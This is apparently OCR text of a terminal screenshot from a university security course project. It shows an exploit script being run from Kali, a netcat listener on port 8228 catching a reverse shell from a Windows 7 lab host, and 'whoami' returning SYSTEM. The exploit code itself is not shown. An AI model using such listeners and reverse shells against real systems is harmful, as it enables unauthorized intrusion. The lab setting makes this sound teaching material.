 jacekline@Jace-PC: ~
┌──(kali㉿kali)-[~/dev/eecs-765/eecs765-p2]
└─$ ./exploit.sh
┌──(kali㉿kali)-[~/dev/eecs-765/eecs765-p2]
└─$
124 ×
┌──(kali㉿kali)-[~]
└─$ nc -nlvvp 8228
listening on [any] 8228 ...
connect to [192.168.180.10] from (UNKNOWN) [192.168.180.20]
50269
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reser
ved.
C:\www\Apache2>whoami
whoami
nt authority\system
C:\www\Apache2>
[0] 0:ssh*
"kali@kali: ~" 21:52 24-Sep-21